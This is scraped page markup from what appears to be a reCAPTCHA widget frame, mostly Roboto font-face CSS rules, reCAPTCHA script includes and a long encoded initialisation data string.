  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MD4tJ1AVLPf94XEGnGIxiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MD4tJ1AVLPf94XEGnGIxiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MD4tJ1AVLPf94XEGnGIxiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IGTCvsKzwp0Gwq8Me8K/wpXCi0Uiw7DDpMOEFDrCpyIXw5dCw6PDrsOFw5YPwpTCjlAuw68kw4kwVmzChsOTC8OyNMOID8Kbc8KOGn1wTypCQ0/CnsO8w57Cjn1KwrBEwpvDpsORVcK/[base64]/U8OkYMKSBjrDm8OAwrzCrVhbMcKvSFIZwpfDmsK/FsKbZsKKwopKwrLCujo0wrc3eFXDvG8Mw683E1/CicOhZAtueFbDlsOaUi7CohHDvRBxdhJewp7Du33DjU9DwrPDlic2wo0MwrUmGsOgw7l3E0LDl8KDw71wPhAtPMOPw4fDqmsyGCXDmi3CuMOewq9Fw67DuzvDhsOjR8OHwpfCjMO5w7F/[base64]/[base64]/CpMKLwqRNw5rCj8OjYcOZd8Kqw5TCggptK1fDkTYKwq4Vw5zDjsOmZh5hwrzCoklxw6jClsOaD8OlfMK/RApQw5rDkzrCrGPConFOWcKqw6BrQzEbwr1CfibCnTcKesKxwpbCrxFQw53CgDfCtsOtwqjDiA3DrcK3MMKow6XCoyPDssOUwozCnH7ClT9QwpwvwocaA3/[base64]/CiB7DnMKdwq58P0rDo8KIwqPDtjFhW8O8w5vDuMKhSFXDm8OBwogzMW54wr5KwrHDg8OuG8OGw77CtMKFw79Fw5drwrUyw7rDscKzFMOqSWLCucKHaG8TFV7CsBpZb3bCiMOSY8O5wo4mw71QwotQw6PCpcK3wpA6w4/[base64]/CkMOZw74Kw67Cl8KQwo83U8K4S8K7P8KeUcONKSDDhDJBwq5JwrXClS9kwoHChcKRwpbDgD03fsOTw7U6SmwHw5lVw5NOAMKLSsOWw5nDnCwfe8KzOErCoxwww4NTeFzDpMOywpN5wp/CjMKhM28XwoR3XyBYwq93P8OYw4ZBTsO2w5HCg09GwoLDqcK/w5kaexVBF8OdWxtnwodJFsK0worCu8KQw4RJwpnCg2h9wqVXwphQMhsFP8OBMW/DuzDCtsOOw4cTw7Fyw5BTUjBgFMKVMRzCpMKNccOqY21zRjnDslNDwqHDrWNBQsKlw61hwqJvw5Aowql+URtkXMOdF8Osw6xWw7lOw7jDrcOgNcKLwo8dCBIkEcOewrx8CC8JagU/wqTDhMOSGcK5OsOGMDnCiDnCmcOTP8KRK2klw6/DusOeVMOmwoYdaMKCBUTCrMOOwpnCqUjConJ1w7HCksO2w59/fnVGKMKVPznCnRrCm2ocwpPDlMOIw5fDpFjDmC9ePSJHQMORwqotBcKcw6BewoRYBsKAwojDg8Kvw6ktwovCtQJQLj/Cq8O5w6R1UcK8wr7DtMOXw7bClDoHwoxqYi4kTlI8w5lowr11w5B+FsKsEcOqw4DDjVkDCcOXw4vDs8ObYEJ/w6/[base64]/[base64]/wqLCpX3DklvDi8KHw4bDvR19w53DjThZDsKCwoLCsyrDnihbw6jDjG8HwqDDgsKae8O0McKOw53CsHZBWxLDo1BBwrJPfyPDgk0gwr3CisO/[base64]/DssO1AsOOw5bClxjCsmx+f8OOTn5vPcKZw7kNw5ZAwpTCg8ODGBNTw6XCrQLDoMOnUDpNw7jCth/CgsOywrvDk3LCuwcxIkvDijYcMcKsw6XCoyrDqsODJCvDqUB3HhdubMKsHWvCvsOLw41bwrgJwrsPLsK6w6bDi8O+wrjCqVvCmm5iO8KyI8KQCEHCpcO2eQgQacOVf3BJJRzDo8O/wprCtn/DsMKbw4wLwoNEwq4zw5UeaA3DmcOsI8KnTMOJHMOqHcK/wpMZwpF+eSBefEQmwofCkAXDqTl4wr/Cq8KrMWc9ZlTDucKONTdWCcK6IDXCocK5Mycjw6Vww6jCvcKZfG3Cp2rDhMKlwqrCn8O+YxfCj0zDkm/ChMOcP13DjisxIxTChjESw4zDlcOaXArDvDsow4DDksKNw4jCksKnRE1PdCMWGMKnwp8sJMOSPXtkw6APwprCjj7DtMKOw6wIZzNawqZfw4BZwqvDqzvCt8K+w4Awwrcjw5zDpm1CGFfDgg7ClUFXGloyf8Kqwoxpd8KQwprDgsKoCsOewqbCkMOSPQ5bEA/[base64]/DiGjDtjUEwrkvw5d2RMKiN34zNsKbw6XCl8OPw7vCrXwyw54aXcKXW8KSTV/CpnZCw65+E3bDrCDCvMOcw4TCqmxUdDrDgxZDIMOTwq97bzpicj9JFXhvMyrCj1LChsOxAB3Dg1HDsiDCqF3CpS/Dr2fCqhbDscKzOcKbGRXDr8OifRYUAjoBchvDhD43RVEIccOGw5rCvMOUWMOgSsO2HMKxWx0PR1F1wpTCl8O0HXtlw5XColzCoMOjwoHDh2TCsF41w7VewowJAsKDwrrDn1IHwoTCj2TCscKNMMOpwql8HsK/CSBFLcKzw4RhwrvDmjHDksOkw7XDtMKzwrE2w6zCh0/DkMK+OMKrw4TDksOvwpXCrGfCmAE/[base64]/CtcKvFMOfSC9HV8OzwrsxHBTDmnnCs2pHAsOsK8O/wq/DmCrDmsOBYhnCtgrCoBJlScKZw5nDgyTCuQvDl1LDnX/[base64]/CgsOLwrg/Sy3DqMOsKSfCl8OwBWgDQMKqbcOWwrFQbX7DgcOQw53DuSDCgcOPQMK7N8KSdsOuJXQkMsKVw67Dm1E2w4c4CVPDlTbCoC3CgMOSNAwCw6/DoMOuwp3DscOuwpg4wpI3wpoZw5Bfw70ewr3DuMOWw6dgwpc8XTDDj8O1w6A+wqkaw6NKE8KzN8K3w6rDicOUw5NlcXLDtMOywoLCr3HDi8Oawr/CpMOWw4QpccOiY8KSQcOBQsKjwpQ7Q8O4VSdkw5bDphsww6Fmw5jDjFjDqsOBWMO8NBLDhsKlw5DDpydWwqw5HhIDw6ACGMKcJMObw4BCJwNwwq9tFSzCoUVCf8O5UE07SsKcwpHCtwBRP8KrXMKZEcK5KCjCtAnDlcKKw5/CtMKswo/CoMOPDcKlw7pdeMKvw7A/wp/[base64]/[base64]/CqVddwrBsEGPDlMOdFWh4HjPDrMOLwoULM8KOw43CoMOew5/DgT8EWyfCvMKHwrrDk3Qlwo7DrMOLwpA2wrnDnMKUwrvDqcKYFjE8wpbCh0fDpHo8wqbCi8K/wqQwaMK7w7lPL8Kiwq0GDMK0wr/CscKkZcO7H8Kew7DCgEPDqsODw7Q2f8OQEMOrTMOnw7bCp8KOCMOidivDjTklw6dMw7zDvMOiBsOnGcOlYsOXFEI+cCXCjDPCvcK1BzJAw4p/w5XDkxAgPQTDrSh6Z8KYcMOBw5LCucOHwpvCtFfCvGzDtAxow5/CkHTDs8Oiwq/DjyDCq8K6wppTw7Z/w7wIw4ceNznCnDPDvT0bw53CgghwLsOuwpwOwrBJBsKfw6LCuMOECsK3wrPCvDHCnj/CgA7DtcKnNRcLwotWTVwuwr/[base64]/DtnXDusKqw5PCpE9UIVZkwpXDh2fCv8OUw6tEw6R6w7rDksKTwqwgU1zCnsKfwpY5wrBzwr/Cr8K6w5zDnT8WcS1ow59VCS4wWSjCu8Oqwox2D0dgfQ0HwpLClArDizPDnyzCgBHDrcKRbjsTw5HCvzUHw5rClcOkURDDlcOQK8KBwoA3GcKBw4RLawfCqn/CjnrCkWMEw647w5F9esKZw6cXw45pLx0Ew6zCqCjCnmoyw7tHXzfChMKaVS0CwrgNVMOQR8O/woPDrcKVI014w4UMwqIhVMOiw4wwBsKGw4ZVccK5wpBBb8O1woIrWcKdCsOYN8KgFcOVRMO3PirCmcKhw69NwqTDqT7CikbCm8KtwpQbWQk3aX/CnMOTwqbDtCDClMO9QMK9HwwsecKXwpZjHcO3wqMdQcO7woJLfsO3D8OZw4AmCMKROsOKwrzCpk1xw7AkW2XCvWfCk8KawpfDrnkYHhDDmsO8w4QBw6TClcOvw5rDjlXCnUw7NX0CPMKdwoFlNsKcwoDDl8KodMK6IsKmwq8lw5/[base64]/[base64]/CixFzw5fChMK2FcKcw7BFEcO+UkZ3D1JAwr9qwrppBsOOAWPDmBkhAcOjwpfDt8KDw7EiAlvDuMOySxNeJ8KgwonCjcKnw53CnMKXwqDDl8Okw5DChX5sNsK3wrlxVQ8Xw4TDrD/DpsOVw7nDosOmVMOowpHCrcKbwqfCnQUgwqFtcsONwo97wrdlw77DnsOxMmXCjlPCpQZ9wrYoIcOHwrPDosKeIMK4wozCqsKEwq0QKnXCk8Ohwp3CvsKOagDDvgBowqrCsXA5w4XCrCzCoGdZbQVLXsOXJWRnWm/DvETCtcOkwojCu8OHF23CrU3DujElSzbCosOPw7MKw4lAw61/[base64]/K191IlUdYQrDqz/DjhDCrcKgw6Yvw5vDsMO+Q3AzKjl7wrFKOMKnwoPCt8OjwqRZdsKVwrIAaMOLwqAmSsO7MEDCmMKofxzCgsOwOG8jDcOfw6JPKVotCiHCicOyeBNWCmHCt3caw6XCpwpTwqXCpR3DgiVHw53Ck8OXfT/Cv8OPNcKMw5QtP8K/wqJ5w48ewprChcOdwoI3ZhLDhMKeCXM4woPCmyFRFsO7Oy7DmEMdZ1/Du8KGSGPCp8Ocwp98wq7Cu8OdKcOjezjDjcOOPWlCO1hBBcOLPmUow5F4JcOnw77CkWV9LnXCqjbCoRVXZMKrwqdJeEQOZ0XCisKvw5IpKcKpYcObZhlqw7VVwrfCqj/CocKGw7/DnsKYw4bCmg8ewrLCv2A3woDDqcKYQsKXw6PCkMKdcBDCt8KNUcKSJcKAw5YhLMOvb0vDsMKFCzTDt8O9wqrDq8OlN8KnwojDgnTCmsOZdMKzwrszLwjDt8OuGsOIwoZ1w5Bnw4YROMKrUitUwrJ3w7cgEMK/[base64]/I1jCoMKWXQckQMObI0djw7HCq0szw4QpCGDDjcK4wobCrcObw7rDk8K+aMOLw6HCssKWQMO/w6HDq8KMwpnDrkRSG8Kewo/Do8Otw74iVRw3ccONw6XDlQdtw4ROw6XDqGdSwo/[base64]/DkC5VIXNELw3CjsK7w4hiwqnDs8OLw4F+w4DDp00tw4YsEsKiYMOreMKiwo/[base64]/BcKBwrQsw6PClAUjMxoSw7vCj114w5HDkMK/CMOKw41